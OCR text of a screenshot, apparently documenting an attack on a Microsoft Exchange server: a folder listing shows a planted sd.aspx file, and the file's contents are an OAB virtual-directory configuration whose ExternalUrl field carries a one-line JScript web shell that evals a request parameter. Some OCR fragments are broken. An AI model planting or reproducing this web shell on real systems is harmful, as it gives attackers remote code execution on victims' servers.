 aspnet_client
文件 主页 共享 查看
此电脑 本地磁盘 (C:) inetpub wwwroot aspnet_client
搜索"aspnet_client"
名称 修改日期 类型 大小
system_web 2021/8/20 13:41 文件夹
sd.aspx 2021/8/20 21:30 ASPX 文件 3 KB
快速访问
桌面
下载
文档
图片
本地
此电脑
网络
2 个项目
KB
Requ
DetailsL
erBase<R
estDetai
ogger>.S
AppendGe
icInfo
sd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS://WIN-G6S7OVMK877.sd.com/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : WIN-G6S7OVMK877
InternalUrl : https://win-g6s7ovmk877.sd.com/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : http://aaa/<script language="JScript" runat="server">function Page_Load(){eval(Request["SD"],"unsafe");}</sc
ExternalAuthenticationMethods : OAuth
WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-G6S7OVMK877,CN=Servers,CN=Exchange Administrative Grou
Identity : WIN-G6S7OVMK877\OAB (Default Web Site)
Guid : 01d4f389-c7df-4a3a-863e-c0a75fa43643
ObjectCategory : sd.com/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2021/8/20 21:17:29
WhenCreated : 2021/8/20 14:37:14
激活 Win
转到"设置"以